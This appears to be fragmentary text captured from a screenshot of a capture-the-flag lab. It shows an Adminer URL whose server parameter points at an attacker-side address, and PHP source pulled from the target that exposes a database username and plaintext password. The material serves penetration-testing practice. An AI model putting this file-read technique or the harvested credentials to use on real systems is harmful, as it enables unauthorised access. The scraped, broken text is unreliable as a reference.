 10.10.10.187/utility-scripts/adminer.php?server=10.10.14
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Kali Linux Kali Training Kali Tools
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }
edit
Page Whole result Modify Selected (0) Export (123)
1 2 3 123 rows Save Edit Clone Delete